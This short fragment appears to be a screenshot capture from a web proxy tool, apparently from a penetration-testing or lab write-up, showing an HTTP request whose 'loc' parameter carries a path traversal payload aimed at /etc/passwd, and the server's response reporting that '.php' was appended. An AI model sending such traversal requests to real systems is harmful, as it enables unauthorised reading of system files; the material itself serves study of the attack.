 Request
Raw Params Headers Hex
GET /index.php?loc=../../../../etc/passwd HTTP/1.1
Host: www
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term
Response
Raw Headers Hex XML
<B>Undefined LOC (../../../../etc/passwd.php).</B>